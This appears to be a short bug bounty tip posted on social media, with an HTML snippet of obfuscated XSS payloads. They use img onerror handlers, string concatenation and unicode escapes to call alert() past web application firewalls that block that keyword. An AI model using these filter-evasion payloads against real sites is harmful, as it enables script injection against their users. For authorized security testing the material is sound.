 Anton
@therceman
Bug Bounty Hint
Use this tricks to bypass `alert` block by XSS WAF
- (function(x){this[x+`ert`](1)})`al`
- window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
- document['default'+'View'][`\u0061lert`](3)
Cheers!
1 <!--
2
3 Bug Bounty Tip by therceman
4
5 You can use these tricks to bypass the `alert` block by XSS WAF
6
7 -->
8
9 <img/src/onerror="(function(x){this[x+`ert`](1)})`al`">
10 <img/src/onerror="window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)">
11 <img/src/onerror="document['default'+'View'][`al`+/e/[`ex`+`ec`]`e`+`rt`](3)">
12 <img/src/onerror="this.ownerDocument.defaultView['\u0061lert'](4)">
13
14 <cheers>!</cheers>